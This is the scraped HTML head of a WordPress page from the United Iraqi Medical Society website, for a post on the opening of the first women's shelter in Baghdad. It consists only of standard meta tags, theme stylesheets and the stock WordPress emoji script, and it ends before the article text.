

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uimsiraq.org/the-inauguration-of-the-first-women-shelter-in-baghdad/
body_size: 83689
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>The Inauguration of the first women shelter in Baghdad &#8211; The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة &raquo; Feed" href="https://uimsiraq.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة &raquo; Comments Feed" href="https://uimsiraq.org/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	
<meta property="og:title" content="The Inauguration of the first women shelter in Baghdad - The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="The United Iraqi Medical Society For Relief And Development is inaugurated the first Women Shelter i" />
<meta property="og:url" content="https://uimsiraq.org/the-inauguration-of-the-first-women-shelter-in-baghdad/" />
<meta property="og:site_name" content="The United Iraqi Medical Society | الجمعية الطبية العراقية الموحدة" />
<meta property="og:image" content="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-1.png" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uimsiraq.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uimsiraq.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0f4f8c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-133{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#18DC40;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-133 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/print.css?ver=7.6.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #0f4f8c;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #0f4f8c;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #00a85a;}#top-nav .breaking-news-nav li:hover{background-color: #00a85a;border-color: #00a85a;}#site-info{background-color: #0f4f8c;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:250px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743394230' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743394231' type='text/css' media='all' />
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://uimsiraq.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uimsiraq.org/wp-json/wp/v2/posts/928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uimsiraq.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://uimsiraq.org/the-inauguration-of-the-first-women-shelter-in-baghdad/" />
<link rel='shortlink' href='https://uimsiraq.org/?p=928' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Fthe-inauguration-of-the-first-women-shelter-in-baghdad%2F&#038;lang=en" />
